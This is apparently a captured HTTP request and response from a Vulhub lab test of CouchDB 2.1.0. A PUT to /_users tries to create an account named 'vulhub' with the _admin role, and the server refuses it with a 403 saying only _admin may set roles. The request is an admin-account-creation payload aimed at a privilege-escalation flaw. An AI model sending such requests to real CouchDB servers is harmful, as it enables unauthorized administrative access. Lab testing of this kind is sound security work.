 Raw Params Headers Hex
PUT /_users/org.couchdb.user:vulhub HTTP/1.1
Host: 192.168.183.134:5984
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 92
{
"type": "user",
"name": "vulhub",
"roles": ["_admin"],
"password": "vulhub"
}
Raw Headers Hex
HTTP/1.1 403 Forbidden
X-CouchDB-Body-Time: 0
X-Couch-Request-ID: b56bea115b
Server: CouchDB/2.1.0 (Erlang OTP/17)
Date: Mon, 19 Aug 2019 08:51:38 GMT
Content-Type: application/json
Content-Length: 59
Connection: close
Cache-Control: must-revalidate
{"error":"forbidden","reason":"Only _admin may set roles"}